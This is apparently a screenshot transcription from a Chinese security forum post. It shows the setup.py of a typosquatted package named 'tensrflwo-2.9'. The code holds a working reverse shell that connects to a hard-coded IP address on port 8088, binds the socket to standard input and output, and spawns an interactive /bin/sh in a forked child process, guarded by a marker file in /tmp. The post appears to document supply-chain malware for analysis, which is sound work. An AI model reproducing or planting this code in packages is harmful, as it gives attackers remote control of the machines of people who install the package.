 Downloads\tensrflwo-2.9\setup.py - Sublime Text (UNREGISTERED)
ion Find View Goto Tools Project Preferences Help
setup.py ×
22         'Operating System :: OS Independent',
23     ],
24 )
25
26
27 def taint():
28     import os
29     os.system("touch /tmp/test1563.txt")
30
31 def test():
32     import socket
33     import subprocess
34     import os
35
36     if os.path.exists("/tmp/test1563.txt"):
37         return
38
39     host = '59.110.111.85'
40     port = 8088
41     s = socket.socket()
42     s.connect((host, port))
43     os.dup2(s.fileno(), 0)
44     os.dup2(s.fileno(), 1)
45     os.dup2(s.fileno(), 2)
46     p = subprocess.call(['/bin/sh', '-i'])
47
48
49 def taint2():
50     pid = os.fork()
51     if pid == 0:  # 子进程
52         test()
53     else:
54         pass
先知社区